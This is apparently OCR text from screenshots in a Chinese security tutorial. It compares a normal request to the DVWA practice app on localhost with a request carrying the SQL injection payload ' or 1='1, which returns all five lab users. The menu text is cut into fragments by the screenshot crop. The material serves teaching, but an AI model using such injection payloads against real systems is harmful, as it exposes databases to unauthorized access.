 正常请求返回的数据
URL中加入一些SQL语句后的返回结果
dvwa.localhost/vulnerabilities/sqli/?id=1&Submit=Submit#
DVWA
Vulnerability: SQL Injection
ns
eset DB
ce
d Injection
User ID:
Submit
ID: 1
First name: admin
Surname: admin
dvwa.localhost/vulnerabilities/sqli/?id=1' or 1='1&Submit=Submit#
DVWA
Vulnerability: SQL Injection
s
set DB
e
Injection
ion
d
APTCHA
ion
ion (Blind)
sion IDs
)
ected)
ed)
User ID:
Submit
ID: 1' or 1='1
First name: admin
Surname: admin
ID: 1' or 1='1
First name: Gordon
Surname: Brown
ID: 1' or 1='1
First name: Hack
Surname: Me
ID: 1' or 1='1
First name: Pablo
Surname: Picasso
ID: 1' or 1='1
First name: Bob
Surname: Smith
娜璋AI安全之家